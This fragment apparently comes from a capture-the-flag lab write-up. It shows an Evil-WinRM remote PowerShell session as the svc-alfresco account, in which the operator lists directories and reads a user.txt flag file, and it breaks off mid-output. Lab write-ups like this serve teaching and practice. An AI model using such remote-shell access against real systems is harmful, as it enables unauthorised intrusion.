 Enter Password:
Evil-WinRM shell v2.0
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> gci
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> cd ..\Desktop
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> gci
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> type user.txt
e5e